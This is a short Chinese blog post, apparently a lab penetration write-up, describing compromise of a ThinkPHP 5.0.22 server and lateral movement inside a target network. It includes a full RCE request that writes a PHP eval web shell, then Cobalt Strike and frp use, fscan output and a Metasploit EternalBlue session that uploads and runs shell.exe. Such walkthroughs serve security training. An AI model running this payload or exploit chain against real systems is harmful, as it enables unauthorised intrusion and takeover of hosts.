记一次靶场渗透
外围突破
thinkphp 5.0.22
GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=bak.php&vars[1][]=%3C%3Fphp+%40eval%28%24_POST%5B%27code%27%5D%29%3B HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host:
Accept: */*
Connection: close
getshell

禁用函数,尝试Bypass

直接CS上线

fscan内网大保健
[+] 10.10.11.191 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[*] 10.10.11.197 (Windows 10 Pro 10240)
先打永恒之蓝
frp 开一条代理出来
msf6 > setg Proxies socks5:127.0.0.1:6000
Proxies => socks5:127.0.0.1:6000
msf6 > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.11.191
rhost => 10.10.11.191
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
获得交互shell

内网不出网,转发上线
meterpreter > upload ~/shell.exe sys.exe
[*] Uploading : /root/shell.exe -> sys.exe
[*] Uploaded 289.00 KiB of 289.00 KiB (100.0%): /root/shell.exe -> sys.exe
[*] Completed : /root/shell.exe -> sys.exe
meterpreter > execute -f "sys.exe"
Process 2700 created.

接着内网大保健
现在的目标为10.10.11.197 Windows 10 Pro 10240
10.10.11.197:139 open
10.10.11.197:135 open
10.10.11.197:445 open
本文作者:V3g3t4ble
本文链接:https://www.cnblogs.com/V3g3t4ble/p/17444856.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步